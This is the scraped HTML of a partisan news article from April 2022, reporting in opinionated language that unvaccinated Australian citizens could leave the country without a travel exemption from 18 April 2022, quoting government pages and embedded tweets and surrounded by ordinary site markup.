target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;telegram2&#39;,&#39;712610095&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Unvaccinated%20Australian%20Citizens%20Can%20%28FINALLY%29%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '712610095', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;print_friendly&#39;,&#39;712610095&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p><span data-preserver-spaces="true">Unvaccinated Aussies haven&#8217;t been able to leave the country without a government-approved travel exemption for roughly two years. </span></p>
<p><span data-preserver-spaces="true">That immoral policy ends next week, and Australians who didn&#8217;t bow down to COVID-19 tyranny can finally leave the country without an exemption.</span></p>
<p><span data-preserver-spaces="true">&#8220;</span><strong><span data-preserver-spaces="true">From 18 April 2022, unvaccinated Australian citizens and permanent residents can leave Australia without an individual travel exemption</span></strong><span data-preserver-spaces="true">,&#8221; an </span><a class="editor-rtfLink" href="https://www.australia.gov.au/international-travel" target="_blank" rel="noopener"><strong><span data-preserver-spaces="true">Australian government</span></strong></a><span data-preserver-spaces="true"> page stated.</span></p>
<p><span data-preserver-spaces="true">How many Aussies will leave and never come back after the past two torturous years?</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-31047" href="https://welovetrump.com/2020/04/30/fascist-elon-musk-rages-in-expletive-filled-rant-that-shelter-in-place-orders-are-forcibly-imprisoning-people/?utm_source=website_link_trending1"><span class="mostpopular-title">“Fascist!”: Elon Musk Rages in Expletive-Filled Rant that Shelter-In-Place Orders Are “Forcibly Imprisoning People”</span></a>

</p></span></div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="qme" dir="ltr"><a href="https://twitter.com/MelissaLantsman?ref_src=twsrc%5Etfw">@MelissaLantsman</a> <a href="https://t.co/AX2kUIXE5E">https://t.co/AX2kUIXE5E</a> <a href="https://t.co/CNcjLXxzef">pic.twitter.com/CNcjLXxzef</a></p>
<p>&mdash; Thoughtfulpawz (@Thoughtfulpawz) <a href="https://twitter.com/Thoughtfulpawz/status/1514614876630491142?ref_src=twsrc%5Etfw">April 14, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/James90128061/status/1514665896442314757</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Aus 🇦🇺 Finally 💣🔥 This news lines up exactly with my story about the April End of the VAX Mandates&#8230;As of April 18, Unvaxxed Aussies can leave Australia without Exemption&#8230;.👇👊 <a href="https://t.co/9azdeyYZ2r">pic.twitter.com/9azdeyYZ2r</a></p>
<p>&mdash; Veritas Vox (@veritas__vox) <a href="https://twitter.com/veritas__vox/status/1514723570563563521?ref_src=twsrc%5Etfw">April 14, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>While leaving the country will be doable for unvaccinated Aussies, returning home could still pose challenges.</p>
<p>Check out this language from the <a href="https://www.australia.gov.au/international-travel"><strong>Australian Government</strong></a>:</p>
<blockquote><p>All incoming travellers will need to comply with the testing and quarantine requirements of the state or territory of their arrival, and any other state or territory to which they plan to travel.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<p>International travellers who arrive in Australia without meeting vaccination requirements, and without an exemption, may be considered for visa cancellation, detention and removal.</p></blockquote>
<p>It&#8217;s unclear if this policy also applies to arriving Australian citizens and permanent residents.</p>
<p>It appears a <a href="https://www.homeaffairs.gov.au/covid19/"><strong>Digital Passenger Declaration</strong></a> is still required for entry into Australia.</p>
<blockquote><p><strong>All passengers arriving by air into Australia should ​​complete the Digital Passenger Declaration</strong></p>
<p>​​​​​​You can start your DPD seven days before your flight and submit it within 72 hours before your departure for Australia. This is because you must provide your health information and declaration (vaccination status and COVID-19 test result) within 72 hours before your flight.​</p></blockquote>
<p>Twitter users expressed their concerns with the policy change:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Indeed. It says now in bold: Unvaccinated travellers with an approved travel exemption are still subject to incoming passenger caps when they re-enter Australia and must meet state and territory arrival requirements. <a href="https://t.co/mXEpP4DVBD">https://t.co/mXEpP4DVBD</a></p>
<p>&mdash; @bitcoinmelbourne (@bitcoinmelbour1) <a href="https://twitter.com/bitcoinmelbour1/status/1514752872621441025?ref_src=twsrc%5Etfw">April 14, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>From the <a href="https://www.homeaffairs.gov.au/covid19/unvaccinated-travellers/australian-citizens-and-pr/leaving-australia/exemption-process"><strong>Australian Government Department of Home Affairs</strong></a>:</p>
<blockquote><p><strong>Unvaccinated travellers with an approved travel exemption are still subject to incoming passenger caps when they re-enter Australia and must meet state and territory arrival requirements.</strong></p><div class='code-block code-block-5' style='margin:20px auto;clear:both;max-width:380px;'>
<div id="rc-widget-bffa22" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219990"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
</blockquote>
<p>While unvaccinated Australian citizens and permanent residents can leave Australia starting April 18th, it&#8217;s plausible to think they won&#8217;t be able to return without meeting COVID-19 jab requirements.</p>
<p>How many would even want to return after the past two years?</p>
<p>That&#8217;s my question.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://trump.typeform.com/to/NUqYPwEI" target="_blank">NATIONAL POLL: Do You Still Support President Trump?</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p><a href="https://greekcitytimes.com/2022/04/14/unvaccinated-australians/?amp"><strong>Greek City Times</strong></a> provided additional info:</p>
<blockquote><p>On Facebook, Senator Gerard Rennick wrote: “I’ve checked this with the Ministers office and can confirm this true. Don’t all leave at once now will you. 👋”</p>
<p>This can also be independently verified by Greek City Times.</p>
<p>Elsewhere, vaccinated Australians and permanent residents can enter New Zealand if they have had a negative pre-departure test.</p>
<p>On arrival, they must self-test for Covid-19, and unless it comes back positive for the virus, there is no requirement to enter quarantine or self-isolation.</p>
<p>Wednesday marks the first step in re-welcoming international visitors back to the country – a long wait for many, which was evident as family and friends greeted arrivals with tears and embraces, to the backdrop of waiata (Māori song).</p></blockquote>
<!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2022/04/14/big-time-clinton-donor-sentenced-to-30-years-for-sadistic-crimes/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2022/04/14/fda-authorizes-covid-19-breathalyzer-test-that-provides-results-in-under-three-minutes/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_318386560 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_318386560" data-essb-postid="156160" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" data-essb-fullurl="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" data-essb-instance="318386560"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="6"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">6</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&t=Unvaccinated+Australian+Citizens+Can+%28FINALLY%29+Leave+the+Country+Without+a+Travel+Exemption+April+18th" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&t=Unvaccinated+Australian+Citizens+Can+%28FINALLY%29+Leave+the+Country+Without+a+Travel+Exemption+April+18th&#39;,&#39;facebook&#39;,&#39;318386560&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;twitter&#39;,&#39;318386560&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;gab2&#39;,&#39;318386560&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;telegram2&#39;,&#39;318386560&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Unvaccinated%20Australian%20Citizens%20Can%20%28FINALLY%29%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '318386560', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;print_friendly&#39;,&#39;318386560&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/australia/" rel="tag">Australia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/covid/" rel="tag">covid</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/vaccine/" rel="tag">Vaccine</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/';
		this.page.identifier = '156160';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
